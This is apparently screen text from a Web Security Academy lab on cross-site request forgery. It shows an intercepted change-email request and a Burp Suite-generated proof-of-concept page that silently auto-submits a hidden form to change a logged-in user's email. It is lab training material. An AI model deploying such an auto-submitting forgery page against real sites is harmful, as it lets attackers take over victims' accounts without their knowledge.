 Pretty Raw Hex \n
1 GET /my-account/change-email?email=test%40gmail.com&submit=1 HTTP/2
2 Host: 0abf000e03b6d56382bab34000cd00ca.web-security-academy.net
3 Cookie: session=vzcMQTYAvN9R8JuuQRwNVmPDoZOyVhLy
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: es
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0abf000e03b6d56382bab34000cd00ca.web-security-academy.net
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0abf000e03b6d56382bab34000cd00ca.web-security-academy.net/my-account
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Search 0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0abf000e03b6d56382bab34000cd00ca.web-security-academy.net/my-account/change-email">
5 <input type="hidden" name="email" value="test&#64;gmail&#46;com" />
6 <input type="hidden" name="submit" value="1" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15